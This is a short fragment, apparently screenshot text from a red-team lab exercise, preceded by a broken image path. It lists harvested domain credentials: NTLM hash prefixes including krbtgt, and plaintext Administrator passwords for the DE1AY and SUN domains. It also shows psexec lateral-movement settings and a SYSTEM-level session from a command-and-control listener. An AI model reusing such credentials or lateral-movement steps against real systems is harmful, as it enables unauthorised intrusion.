 psexec
user password realm note
mssql 161cff084477fe... DE1AY
krbtgt 82dfc71b72a11... de1ay.com
leo afffeba176210fa... SUN
Administrator 1qaz@WSX DE1AY
Administrator dc123.com SUN.COM
leo 123.com SUN.COM
User: Administrator
Password: dc123.com
Domain: SUN.COM
Listener: 138smb ...
Session: SYSTEM * via 192.168.138.136@4460 ...